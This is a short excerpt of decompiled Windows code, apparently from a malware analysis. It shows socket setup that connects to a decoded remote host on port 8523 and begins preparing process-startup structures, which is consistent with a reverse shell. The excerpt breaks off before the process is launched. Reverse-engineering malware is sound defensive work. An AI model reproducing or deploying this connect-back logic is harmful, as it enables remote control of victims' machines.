 15 struct WSAData WSAData; // [esp+190h] [ebp-190h] BYREF
16
17 memset(pNodeName, 0, 260);
18 if ( WSAStartup(0x202u, &WSAData) )
19 return WSAGetLastError();
20 v6 = (void *)WSASocketA(2, 1, 6, 0, 0, 0);
21 result = -1;
22 if ( v6 != (void *)-1 )
23 {
24 sub_991042(v5, (int)pNodeName);
25 if ( getaddrinfo(pNodeName, 0, 0, &ppResult) )
26 return WSAGetLastError();
27 getnameinfo(ppResult->ai_addr, ppResult->ai_addrlen, pNodeBuffer, 0x10u, 0, 0, 2);
28 name.sa_family = 2;
29 *(_WORD *)name.sa_data = htons(8523u);
30 *(_DWORD *)&name.sa_data[2] = inet_addr(pNodeBuffer);
31 if ( WSAConnect((SOCKET)v6, &name, 16, 0, 0, 0, 0) )
32 return WSAGetLastError();
33 v7 = 68;
34 p_StartupInfo = &StartupInfo;
35 do
36 {
37 LOBYTE(p_StartupInfo->cb) = 0;
38 p_StartupInfo = (struct _STARTUPINFOA *)((char *)p_StartupInfo + 1);
39 --v7;
40 }